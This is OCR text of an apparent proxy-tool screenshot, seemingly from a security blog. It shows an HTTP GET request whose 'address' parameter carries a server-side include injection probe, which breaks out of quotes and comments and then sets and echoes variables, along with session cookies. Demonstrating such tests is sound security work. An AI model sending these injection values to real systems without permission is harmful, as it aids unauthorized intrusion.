 Request
Raw Params Headers Hex
GET /address/my_address?address="-->'-->`--><!--#set var="a" value="123"--><!--#set
var="b" value="654"--><!--#echo var="a"--><!--#echo var="b"--> HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
Cookie: PHPSESSID=cpk7b563c6fb3jeq2flihv5p75;
OZ_1U_2273=vid=v937855cbfd9fb.0&ctime=1496810873&ltime=1496810872;
Hm_lvt_895c777df6ce527e04fa35cb3d632180=1495855125,1496198341,1496376724,1496635919;
Hm_lpvt_895c777df6ce527e04fa35cb3d632180=1496810873;
MJKD_GUID=26c2cb4d815d80a5c495572f2ff3a9b6;
wyb0.com